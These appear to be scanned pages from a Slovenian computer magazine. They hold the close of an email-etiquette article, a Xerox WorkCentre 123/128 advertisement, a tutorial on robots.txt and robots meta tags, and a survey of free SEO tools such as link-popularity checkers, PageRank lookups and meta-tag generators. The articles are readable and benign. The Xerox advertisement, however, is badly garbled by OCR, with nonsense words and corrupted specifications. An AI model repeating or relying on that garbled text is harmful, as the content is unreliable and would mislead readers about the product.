

**(**Vir**:** www.aroundmaine.com)

vsebine se ne smejo razpošiljati, kako se bodo obravnavale zaupne vsebine, v kolikšni meri je dovoljena uporaba e-pošte v osebne namene in podobno. Neodvisno od pravilnika pa bi moralo vsako podjetje seznaniti vse zaposlene, ki uporabljajo e-pošto, z **bontonom uporabe e-pošte**, saj bo lahko le tako doseglo ustrezno raven komunikacije s poslovnimi partnerji in strankami, kar bo ne nazadnje vplivalo tudi na ugled podjetja v javnosti.

#### POSKRBITE ZA VARNO KOMUNICIRANJE

Pogoj za uspešno komuniciranje je tudi zagotavljanje **varnosti in zasebnosti** v internetu. Poskrbite, da bo vaša komunikacija z zunanjim svetom varna in zakonsko neoporečna. Z uporabo ustreznih tehnologij in programov poskrbite za zaščito računalnika pri povezavi v internet kot tudi pred napadi virusov in vdori hekerjev. Poskrbite, da boste imeli nameščene najnovejše popravke operacijskega sistema, posodobljene različice protivirusnih programov in programov, ki jih uporabljate za komunikacijo. Uporaba protivirusnih programov naj bo prioriteta, saj se vam tako ne bo treba opravičevati, če boste nehote razpošiljali viruse prijateljem, znancem in poslovnim partnerjem. Če ne uporabljate šifriranja, se morate zavedati, da obstaja verjetnost, da bo nepooblaščena oseba prebrala vaše sporočilo. Zato je priporočljivo, da vaše sporočilo ne vsebuje nič takega, česar si ne bi upali napisati na dopisnico. To je treba upoštevati tudi zaradi tega, ker vam lahko vso službeno pošto prestreže in pregleda oddelek za informatiko oziroma vaš delodajalec. Zaradi tega je priporočljivo, da si ob službenem e-naslovu pri enem izmed spletnih ponudnikov brezplačne e-pošte odpremo še dodaten e-naslov, ki ga bomo uporabljali za zasebno korespondenco.

Pravila, ki smo jih v članku omenili, so razumljiva in enostavna za uporabo. Če jih boste upoštevali, bo vaša komunikacija prek interneta potekala normalno, drugi uporabniki pa vas bodo obravnavali kot zrelega člana internetne skupnosti.

Vsako podjetje bi moralo seznaniti vse zaposlene, ki uporabljajo e-pošto, z bontonom uporabe e-pošte, po možnosti pa tudi sestaviti pravilnik o uporabi e-pošte.

## **Xerox WorkCentre 123/128** Enostaven način, da si skrajšate delovnik

V nobenam drugem pakatu pisarniških aparatov istega segmenta ne bosta našli toliko naprednih funkcij, ki posnostavijo veše vsakdanje delo, zmanjšejo stroške in Jacokkovinšu oiaševog

#### **Unikatao** angatayni

Nova družina Xerozovih pisamiških aparatov predstavlja preprost uporabniški vmesnik in inteligentne nosilce papirja, ki omogočajo nadvse enostavno uporabo. "Pametni" predali avtomatično prepoznajo velikost papirja in temu prilagodijo druge nastavitve, kratka pot papirja pa naredi aparat izredno zanesliv - tudi za težke ali posebne papirje,

#### Tehnološko dovršeni

Najboliše optično branje v segmentu pretsori papirnati dokument v digitalnega ter ga pošlje kamorkojit e-pošto, namizni računa inik, datotačni stražnik ali faks. S Scan to PC Desktop aplikacijo lahko dokumente pripravimo v obliki, primemi za dodajavo z drugimi aplikacijami, za zakčito pomembnih dokumentov pa poskrbljo varno tiskanje, varno faksiranje ter kodinan prenos podatkov. Xerozove naprave so primerne za vsako pisamo:

#### CopyCentre C123/C128 **Senage Indiana**

- hitrest kepiranja 23/28 str.hnin. pres lospits no 4.5 mo.
- evtomatsko obojastransko **Icontrania**
- veltico neprodnih funkcij nerodi localizante introda in
- boll priklednos Build Job, Multiple-Up, Bookiet.creation. izdelova postarja, extinov.

komiranja knjig....

epolitico lehito ciologaite felo:

 $\mathbf{C}$ 

#### WorldCentre M123/M128 corrected this shells in hopinal aperat

- ponule we funitdie Com/Centre C12S/C128 z dedutno možnadie omrežnega tiekenja.
- negredne funkcije tiskanja vidjučujejo tidosnje z zamilcom, tiskanja positurne streni. vodni tidr, obajestransko tidosnia itd.
- omrežne erodje omegačajo anastavno instalacija ter administracijo

#### WorkCentre Pro 123/128 meno v ejzdruh sov

združuje we funkcije WorkCantre M123/M128 in napredne vecturizzienalnert

N.G

- estično branje na s-palte all v sistetake
- feks Se v
- amond. bölser teas medele

Aperati pedalrajo tidorija z najnovajšimi tida inžidmi jeziki - Adeba<br>Postkrijat 3 ter PCL6, mogečni Power PC 300Mitz preceser ter 256<br>MB RAM-a pa hitro elednista tudi najbolj zahtevne dekumente.

MIŠKA SI/R.

Ze voč informecij o Xeresevih tisku inikih in multifunkcijskih napreveh.<br>pokličite podjetje Milita ele.o. na tel: 01 528 51 50.



#### KONKRETNO

spletni roboti

# PRIŠEL, VIDEL, UPOŠTEVAL ...

Verjetno ste kdaj opazili, da se v vašem forumu dogajajo čudne reči, ali pa imate med naročili svoje spletne trgovine nepojasnjena naročila, ki niso bila nikoli potrjena. Če je temu tako, lahko z gotovostjo trdite, da vas je obiskal spletni robot in se tam po vsej verjetnosti izgubil.

#### Piše: Uroš Gruber **uros.gruber@mojmikro.si**

den ključnih delov vsakega spletnega<br>iskalnika je program, imenovan robot<br>ali bot (Web Crawler, Web Wanderers<br>ali Spider), ki na podlagi seznama splet-<br>nih naslovov rekurzivno pridobiva vsebino den ključnih delov vsakega spletnega iskalnika je program, imenovan robot ali bot (Web Crawler, Web Wanderers ali Spider), ki na podlagi seznama spletspletnih strani, hkrati pa tudi nove spletne naslove, najdene na posameznih spletnih straneh. Na prvi pogled deluje naloga brskanja po spletu precej enostavno, vendar se lahko kaj hitro zgodi, da tak robot »zbezlja« po svoje in pregleduje dokumente, ki ne dajejo uporabne vrednosti. Treba si je bilo zamisliti nekakšno kontrolo, ki bi robotom dajala navodila, katera vsebina je zanje zanimiva, in jih hkrati usmerjala v pravo smer. Zato so že leta 1994 pripravili standard **Robot Exclusion Protocol**, ki spletnim urednikom omogoča, da vplivajo na obnašanje robota na svojih spletnih straneh.

#### **TEORIJA**

Danes poznamo več vrst robotov, od splošnih pa vse do posebej specializiranih za določene vsebine, kljub temu pa vsi potrebujejo nekakšen **seznam spletnih naslovov**. Ko robot obišče spletno stran, se na podlagi **navodil** (določi jih upravljavec robota) odloči, ali lahko **vsebino shrani**. Ta določila ponavadi določajo tip dokumentov (HTML, txt, PDF ...), velikost dokumentov, čas zadnje posodobitve, kako globoko v strukturi je dokument itd. Poleg vsebine robot pregleda za morebitne povezave na druge dokumente, ki jih uporabi pri nadaljnjem raziskovanju spleta.

Robot tudi skuša v korenskem imeniku spletne strani prebrati vsebino datoteke **robots.txt**, vendar je treba upoštevati dejstvo, da je uporaba protokola Robots Exclusion **prostovoljna**, kar pomeni, da tega vsi roboti ne upoštevajo. Če ste kadarkoli prebirali dnevniške (log) datoteke in ste opazili dostope do datoteke robots.txt, potem ste lahko prepričani, da je vašo spletno stran obiskal eden izmed bolj ali manj znanih robotov.

Z malce prakse si lahko z uporabo protokola Robots Exclusion pridobite precej boljšo uvrstitev v spletnih iskalnikih, kar je v zadnjem času še kako pomembno.

Datoteka robots.txt ne vpliva na delovanje spletnih brskalnikov, zato jo je smiselno namestiti na vsako spletno stran, četudi nič ne določa. Razloga sta dva. Če robot datoteke ne najde, mu strežnik odgovori z napako 404 (Not found), kar lahko, če za prikaz te napake uporabljate posebej oblikovane spletne strani, povzroča nepotrebne prenose. Prav tako strežnik napako zapiše v dnevnik, ki nadalje vpliva pri analizah in pregledovanju morebitnih napak spletne strani. Kot pove že ime protokola, z datoteko robots. txt določamo **izključitve določenih spletnih naslovov**. Tukaj naj vas opozorimo, da s pomočjo te datoteke ne moremo preprečiti dostopa do določenih datotek, temveč to samo priporočamo. Vzemite datoteko bolj kot znak

STOP, ne pa kot ključavnico. Zaradi takšne nevednosti je bila marsikatera spletna stran tarča napada, s katere so napadalci odtujili dragocene dokumente.

#### PRAKSA

Da ne bomo samo dolgovezili, si raje poglejmo strukturo datoteke robots.txt. To je preprosta **besedilna datoteka**, ki jo lahko urejate s katerim koli urejevalnikom besedila.

Vsaka vrstica vsebuje zapis, ki ga zaključimo z znakom na novo vrstico. Zapis je definiran z obliko:

<določilo>:<presledek><vrednost><presledek>

Določilo je lahko User-agent ali Disallow. Na prvi pogled deluje vse skupaj precej neuporabno, vendar boste kmalu ugotovili, da temu ni tako. Vrednost je odvisna od določila. Pri določilu **User-agent** lahko podamo ime robota, za katerega veljajo določila, znak \* pa nam omogoča, da se sklicujemo na katerega koli robota. Vrednost določila **Disallow** pa so poti do spletnih dokumentov ali imena spletnih dokumentov samih. V datoteko lahko vključimo tudi dodatne komentarje, ki jih zapišemo za znak #. Za lažjo predstavo, kako je videti ta datoteka, si poglejmo zgled delujoče datoteke robots.txt.

#### **Primer datoteke robots.txt**

User-agent: \* Disallow: /novice/ # Dostop do novice Disallow: /slike/ # dostop do fotografij Disallow: /navodila.html

#### KONKRETNO

#### spletni roboti

Z navedenimi pravili, ki veljajo za vse robote, **prepovedujemo brskanje po mapah Novice in Slike**. Tukaj bi poudarili, da to velja za celotno hierarhijo dokumentov v navedenih mapah. Če bi želeli, da se določeni dokumenti v mapi novice lahko pregledujejo, je treba podrobneje definirati pravilo izključevanja. Zadnja vrstica pa določa prepoved pregledovanja datoteke navodila.html.

Če bi želeli na primer preprečiti pregledovanje **celotne spletne strani** robotu, ki ga uporablja iskalnik Google, bi bila datoteka takšna:

#### User-agent: googlebot Disallow: /

S tem smo samo robotu z imenom **googlebot** prepovedali pregledovanje naše spletne strani do nadaljnjega. Vsi drugi roboti bodo nemoteno pregledovali vaše vsebine, če imate strukturo pravilno urejeno. Če želimo na primer določiti različna pravila za posamezne robote, nam protokol omogoča, da določila Disallow veljajo od predhodnega določila User-agent do naslednjega:

User-agent: webcrawler Disallow: /tmp/ User-agent: \* Disallow: /faq/

Zgornja pravila pravijo, da robotu **webcrawler** prepovedujemo pregledovanje mape /tmp, medtem ko za vse druge velja prepoved pregledovanja mape /faq. Za boljšo preglednost lahko med določili za posameznega robota naredimo prazno vrstico, ki ne vpliva na delovanje. Tukaj velja omeniti tudi, da je v primeru, ko želimo omejiti dostop do določene mape, na koncu obvezen znak /. Brez končnega / bi določilo Disallow: faq, veljalo tudi za vse datoteke, ki se začnejo s črkami faq.

Pri urejanju datoteke robots.txt si lahko pomagate tudi s **preverjalniki** (www.searchengineworld.com/cgi-bin/robotcheck.cgi), ki vam sintaktično preverijo, ali datoteka ustreza standardu. Obstajajo pa tudi spletne strani, ki vam pomagajo pri izdelavi in si tako s pomočjo spletnega obrazca izdelate datoteko, ki jo nato shranite v osnovni imenik (www. clockwatchers.com/robots\_tool.html). Veliko izčrpnih primerov, tudi napačnih, lahko najdete na naslovu www.robotstxt.org/wc/robots. html, ponujajo pa tudi **seznam registriranih robotov**, ki vam bo v pomočjo pri selektivnem določevanju pravil.

#### METAOZNAKE ZA ROBOTE

Uporaba datoteke robots.txt ima nekaj slabosti, vendar večjih težav ni, dokler imamo opravka s statičnimi dokumenti in so spletni naslovi znani. Težave nastanejo pri **dinamičnih spletnih straneh**, kjer se vsebina dnevno spreminja, URL-naslovi dokumentov pa se generirajo dinamično v odvisnosti od vsebine. V pomoč nam je drugi del standarda Robots Exlusion Protocol, ki ga določajo

metaoznake za robote (robots <meta> tags). Vključimo ga v razdelek <head> kateregakoli dokumenta HTML, za primer pa si poglejmo, kako bi eno izmed zgornjih določil zapisali z metaoznako.

<head>

<meta name="robots" content="noindex,nofollow"> <meta name="description" content="To je komentar...."> <title>...</title> </head>

V tem primeru določamo, naj se spletna stran, ki vsebuje takšno oznako, ne pregleduje, in hkrati, da naj robot ne sledi povezavam, ki jih najde v dokumentu. Kot lahko vidite na primeru, metaoznaka dovoljuje več določil hkrati, te pa ločimo z vejico. Vsa možna določila so podrobneje razložene v spodnji tabeli.

#### SEO IN PROTOKOL ROBOTS EXCLUSION

Žalostno je, da kljub »poplavi« najrazličnejših strokovnjakov za optimiranje strani za iskalnike (Search Engine Optimization − SEO), večina izmed njih navodil robotom sploh ne uporablja. Verjetno pa bi našli tudi koga, ki je za datoteko robots.txt slišal čisto po naključju, čemu je namenjena, pa se mu še sanja ne.

Eden glavnih problemov spletnih strani so vsekakor **podvojene vsebine**, teh pa spletni iskalniki ne marajo. Največji izmed njih so že uvedli »kazenske točke« pri ocenjevanju takšnih vsebin. Najpogostejši zgledi podvojenih vsebin so forumi, novičarske strani, kjer poleg vsebine ponujamo na ogled tudi t. i. tiskalniku prijazno vsebino, najrazličnejši seznami, kjer se uporablja razvrščanje po stolpcih, in še bi se kaj našlo.

Kako omenjene probleme rešuje uporaba





Poleg standardnih določil naj omenimo še **noarchive**, katere avtor je Google, določa pa prepoved arhiviranja dokumenta. Glavni razlog za vpeljavo določila je reševanje problema zastarelih (out-of-date) dokumentov – na primer na novičarskih portalih, kjer se vsebina iz minute v minuto spreminja. Tudi tukaj je treba upoštevati, da to določilo pozna le nekaj robotov.

Vidimo lahko, da je uporaba metaoznake primerna predvsem tam, kjer želimo pravila določati na posamezen dokument. Za primer lahko vzamemo najrazličnejše sisteme za upravljanje vsebine (content management), ki urednikom spletnih strani omogočajo natančnejše nastavljanje določil za posamezen dokument.

Drugače kot pri datoteki robots.txt mora robot prebrati vsebino dokumenta, saj je določilo shranjeno v samem dokumentu, kar je lahko v nekaterih primerih nezaželeno. Zato se ponavadi držimo nenapisanega pravila, da za enostavna pravila uporabimo datoteko robots.txt, pri specifičnem določanju pa uporabimo metaoznake.

datoteke robots.txt, si poglejmo na enostavnem zgledu. Vzemimo prikaz vsebine imenika, ki je dosegljiv prek **catalog.php?id=10.** Ta nam privzeto prikaže vnose imenika, urejene po abecednem redu. Poleg abecednega reda bi radi prikazali ureditev po datumu vnosa, kjer pa naslov spremenimo v **catalog.php?id=10- &sort=datum**. Verjetno se strinjate, da bo vsebina enaka, le vrstni red je drugačen. Rešitev je naslednje določilo

#### Disallow: /catalog.php?id=10&sort=datum

S tem preprečimo brskanje le po kategoriji #10. Ena možnost je, da naštejete vse možne kategorije, kar pa je lahko pri velikem številu kategorij precej nerodno. Rešitev problema je enostavna. Najprej zamenjamo vrstni red argumentov v naslovu **catalog.php?sort=datum& id=10** in hkrati popravimo določilo v datoteki robots.txt, ki se zdaj glasi:

#### Disallow: /catalog.php?sort=

S tem smo preprečili pregledovanje vsake kategorije, ki je prikazana v drugačnem vrstnem redu, kot je to privzeto.

Seveda je to le eden izmed trikov, s katerim lahko vaše spletne strani »očistite« podvojenih spletnih vsebin. Žal pa to s pridom uporabljajo le redki. Omenjeni trik je še posebej dobrodošel v forumih, saj lahko robotu damo navodila, da pregleda le pomembno vsebino, najrazličnejše poglede, razvrščanja itd. pa skrijemo. Z malce prakse si lahko z uporabo protokola Robots Exclusion, bodisi z datoteko robots.txt ali metaoznak, na spletnih iskalnikih pridobite precej boljšo uvrstitev, kar je v zadnjem času še kako pomembno. Ξ

brezplačna orodja za optimiranje spletnih strani

## NAS HITREJE NAJDEJO

O iskalnem marketingu in uvrščanju spletnih strani se v zadnjem času vse več govori. Kako tudi ne, saj so podjetja ugotovila, da je uvrstitev njihove spletne strani v iskalnikih velikega pomena za uspešno poslovanje.

#### Piše: Radoš Skrt **rados.skrt@mojmikro.si**

Ijučni del iskalnega marketinga (Search Engine Marketing – SEM), katerega cilj<br>je izboljšanje položaja organskih zadetkov v iskalnikih (z namenom povečanja<br>obiska ciljnih obiskovalcev na spletni strani), je ljučni del iskalnega marketinga (Search Engine Marketing − SEM), katerega cilj je izboljšanje položaja organskih zadetkov v iskalnikih (z namenom povečanja poleg zakupa **sponzoriranih povezav** tudi **optimiranje spletne strani za potrebe iskalnikov** (Search Engine Optimization – SEO). Ker je optimiranje spletne strani za potrebe iskalnikov usmerjeno na individualnega uporabnika, ki prek iskalnikov išče ravno to, kar lastnik spletne strani ponuja, je pomembno, da se glede na izbrane ključne besede povezava do spletne strani izpiše čim više med vsemi rezultati iskanj.

Orodja, ki jih uporabljamo pri optimiranju spletnih strani z namenom izboljšanja uvrstitve v iskalnikih (v nadaljevanju: SEO-orodja), ne morejo nadomestiti dela, ki ga opravlja SEO-strokovnjak, so pa uporaben pripomoček pri optimiranju in uvrstitvi spletnih strani v iskalnikih.

#### PRILJUBLJENOST POVEZAV

Število zunanjih povezav, ki jih ima spletna stran, je zelo pomembno, saj je pomemben parameter pri razvrščanju strani v iskalnikih. Več kot ima spletna stran povezav z drugih spletnih strani, toliko boljšo uvrstitev v iskalnikih lahko doseže. Na tej osnovi je zgrajen tudi Googlov sistem PageRank, o katerem bomo nekoliko več povedali v nadaljevanju.

Načelo delovanja orodij, ki preverjajo število zunanjih povezav je zelo podobno. Orodje preveri, koliko zunanjih povezav vodi do spletne strani, in sporoči **vsoto vseh povezav**, ki jih ima spletna stan v posameznem iskalniku. Dobljeni rezultati se lahko od iskalnika do iskalnika precej razlikujejo, saj imajo iskalniki različno indeksirane strani ali pa uporabljajo filtre, ki ne upoštevajo vseh zunanjih povezav.

Orodje, ki ga najdete na strani http://tools. marketleap.com/publinkpop/, omogoča poleg preverjanja števila povezav, ki jih ima izbrana stran v iskalnikih Google, HotBot, MSN in Yahoo, tudi neposredno **primerjavo s konkurenco**, saj lahko število povezav neposredno primerjamo s tremi konkurenčnimi spletnimi stranmi. Na naslovu www.seochat.com/seo-tools/link-popularity/ lahko preverite, koliko zunanjih povezav ima spletna stran v iskalnikih Google, Yahoo, MSN, in Teoma. Podobno funkcijo opravlja tudi orodje na naslovu www.webmaster-toolkit. com/link-popularity-checker.shtml, ki pa vključuje še nekaj drugih iskalnikov. Koliko povezav ima vaša stran, lahko preverite tudi brez posebnega orodja, in sicer tako, da uporabite operator »link:«, ki ga vpišete v iskalno polje v iskalniku (npr. link: www.mojmikro.si).

units | sentites | room | untreasily | apput | contact | | nove| MARKETLEAP

#### p Search Engine Marketing Tool



Preverjanje števila zunanjih povezav v različnih iskalnikih

#### ANALIZA POVEZAV ZNOTRAJ SPLETNE PREDSTAVITVE

Pri obsežnejših spletnih predstavitvah je koristno izvedeti, ali se je iskalnikom uspelo prebiti čez vse povezave znotraj predstavitve in tako **indeksirati celotno vsebino**. Za ugotavljanje števila vseh indeksiranih strani v posameznih iskalnikih (**Search Engine Saturation**) lahko uporabimo orodje na naslovu www. search-engine-rank.net/seo-saturation.php, ki prikaže, koliko strani ima indeksiranih določena spletna stran v iskalnikih MSN, Google in Yahoo. Orodje na naslovu http://tools.marketleap.com/siteindex/default.htm vam poleg prikaza števila indeksiranih strani omogoča tudi neposredno primerjavo s petimi spletnimi stranmi. Številke se lahko od iskalnika do iskalnika precej razlikujejo, saj iskalniki različno globoko indeksirajo strani. Če je indeks saturacije v določenem iskalniku višji, pomeni, da je struktura strani temu iskalniku prijaznejša. Ko smo že ravno pri preverjanju povezav, in glede na to, da imajo iskalniki radi besedila, ki so na povezavah, naj omenimo še orodje **Site Link Analyzer** (www.seochat.com/seo-tools/ site-link-analyzer), ki poleg tega, da izpiše vse povezave na spletni strani, prikaže tudi, katere

povezave vsebujejo sidrna (anchor) besedila (to je primer sidrnega besedila) in katere ne.

> Koliko strani ima indeksiranih spletna stran Mojega mikro v posameznih iskalnikih

#### **Search Engine Saturation** s on a given web site known by a search engine SE Saturation refers to the number of pag w.moimikro.si Get Saturation http:// **Results** bttp://www.mojmikro.s Saturation Google 993 .<br>Vahoo 32 MON 1.263 .<br>Check Link Popularity for http://www.mojmilon.si ?<br>Check Google Pagerank for http://www.mojmilon.si ?

#### STRANI PAGERANK Poleg števila zuna-

GOOGLOVO RAZVRŠČANJE

njih povezav upoštevajo iskalniki pri razvrščanju spletnih strani tudi relevantnost in pomembnost spletnih strani, od koder prihajajo povezave. **Page-Rank** je tako ena izmed tehnologij, ki jih uporablja Google pri določanju pomembnosti spletne strani. Da vam bi razložili, kaj je PageRank (PR), vam moramo najprej razložiti načelo razvrščanja rezultatov iskanj v Googlu. Google tolmači povezavo s spletne strani A na spletno stran B kot glas, ki ga

da stran A strani B. Toda Google se ne ozira samo na število glasov oz. na število povezav, ki kažejo do določene strani (link popularity); Google analizira tudi **relevantnost** strani, od koder prihajajo glasovi. Pomembnejše in kakovostnejše kot so strani, večjo težo imajo njihovi glasovi. Ali drugače povedano − povezave s spletnih strani, ki imajo višji PR (največji PR je 10 najnižji pa 0), imajo **večjo težo** od tistih z nižjim PR-jem. Zaradi tega seveda ni vseeno, s katerih strani kažejo povezave na vašo stran.

Ker sistem PageRank, ki ga uporablja Google, vsaki indeksirani strani dodeli **številko, ki odraža njeno pomembnost**, so orodja za ugotavljanja PR-ja strani zelo koristna za SEO-strokovnjake. Orodje na naslovu www. seochat.com/seo-tools/pagerank-search/ nam na podlagi iskalne poizvedbe izpiše poleg rezultatov iskanj v grafični obliki še PageRank vsake strani. PageRank poljubne spletne strani lahko preverite na številnih SEO-straneh, med drugim na naslovu www.search-enginerank.net/google-pagerank.php. Če pa želite za vsako spletno stran, ki jo obiščete, sproti preverjati njen PageRank, je najbolje, da si z naslova http://toolbar.google.com/ prenesete v svoj računalnik Googlovo orodno vrstico.

#### GENERATOR METAOZNAK

Metaoznake v nasprotju z oznakami HTML ne vplivajo na videz spletne strani, so pa zelo pomembne, saj naredijo spletno stran **iskalnim pajkom prijazno** in tako pripomorejo k njeni višji uvrstitvi v iskalnikih. Za uporabnike, ki imajo premalo tehničnega znanja in podlage o kodi HTML je generator meta oznak (Meta Tag Generator) zelo koristno orodje, saj jim bo zagotovil, da bodo metaoznake pravilno oblikovane.

Čeprav metaoznake nimajo več takšne teže pri uvrstitvi strani kot nekoč, jih je, če že zaradi drugega ne, smiselno uporabljati zaradi urejenega izpisa podatkov o spletni strani v iskalnikih. Nekateri iskalniki namreč pri izpisu strani uporabijo naslov strani, ki ga v kodi HTML definiramo z oznako <Title> in opis strani, ki je definiran z oznako *meta description*. Orodje, ki ga najdemo na strani SEO Chat (www.seochat.com/seo-tools/meta-tag-generator/), generira kodo metaznak na podlagi kratkega opisa strani in na podlagi vnosa ključnih besed, ki so za določeno stran najpomembnejše. Ko boste izbirali ključne besede, bodite pozorni na to, da se bodo pojavile v vseh pomembnejših metaoznakah (naslov, opis, ključne besede) kot tudi v naslovu strani (title). Pri tem opravilu vedite, da iskalniki ne bodo upoštevali tistih ključnih besed, ki se ne bodo pojavile **tudi v vsebini** spletne strani. Nekoliko kompleksnejše orodje za ustvarjanje metaoznak boste našli na naslovu www.anybrowser.com/ MetaTagGenerator.html, saj vam bo poleg standardnih meta oznak pomagal določiti tudi oznake, ki opredelijo delovanje robotov, jezik predstavitve, avtorja in avtorstvo, tip dokumentov, tematiko vsebine ipd. Podobno funkcijo opravlja tudi orodje na naslovu www.free-webmaster-tools.com/Meta-Tag-Generator.htm.

#### ANALIZA METAOZNAK

Tistim skrbnikom spletnih strani, ki se doslej še niso ukvarjali z metaoznakami, priporočamo, da preverijo, kakšne oznake uporablja njihova neposredna **konkurenca**, saj bodo tako laže in hitreje dojeli proces ustvarjanja meta oznak. Koristen pripomoček za preučevanje že ustvarjenih metaoznak (Meta Tag Analyzer) boste našli na naslovu www.seochat.com/seo-tools/meta-analyzer, kjer boste na

osnovi vnesenega URL-naslova dobili izpis metaoznake za naslov, opis in ključne besede. Veliko bolj analitično je orodje na naslovu www.submitexpress.com/analyzer/, saj nam izračuna število znakov v posamezni metaoznaki in nas opozori na morebitne napake, prikaže nam podatek o velikosti spletne strani (merjeno v KB) in času nalaganja strani, s pomočjo orodja izvemo tudi, katere ključne besede so v povezavah in v opisu slik (oznake ALT), kakšna je gostota besed, koliko povezav je na spletni strani ipd. **Prikaz gostote ključnih besed** analog v strani i prikaz gostote ključnih besed

#### GOSTOTA KLJUČNIH BESED

Lastniki spletnih strani se vse premalo zavedajo, kako pomembna za uvrstitev v iskalnikih je **vsebina** spletne strani. S kakovostno in ažurno vsebino lahko povečate obiskanost svoje strani kot tudi možnost, da bo kakšna spletna stran objavila povezavo do vaše strani, kar lahko ugodno vpliva na uvrstitev vaše strani v iskalnikih. Z redno vzdrževano vsebino lahko tudi hitreje in pogosteje pritegnemo pozornost **robotov**, ki za potrebe iskalnikov indeksirajo strani. Kot že rečeno, ni vseeno, kakšno besedilo objavimo na spletni strani. Če želimo pritegniti pozornost uporabnikov (njim je besedilo tudi namenjeno, mar ne?), mora biti besedilo relevantno, berljivo in razumljivo. Z vidika uvrstitev v iskalnikih pa je pomembno tudi to, da vključuje tiste **ključne besede**, ki so za spletno (pod)stran **najpomembnejše**.

Zaradi robotov in pajkov, ki za potrebe iskalnikov indeksirajo vsebino na spletni strani, in seveda zaradi algoritmov, na podlagi katerih delujejo iskalniki, je še zlasti pomembno, kje znotraj vsebine se pojavljajo izbrane ključne besede ter kolikokrat na strani se ponovijo. Z **gostoto ključnih besed** (keyword density) tako opredelimo delež ključnih besed v besedilu, ki ga preučujemo. Pri tem je treba opozoriti, da lahko iskalniki stran s preveliko gostoto določenih besed obravnavajo kot **napad na iskalnik** (keyword-spamming) in jo preprosto izločijo iz rezultatov iskanj. V forumih SEO se govori, da določena beseda ne bi smela imeti več kot 10 % deleža v vsebini (optimalen delež bi se naj gibal med 5−7 %).

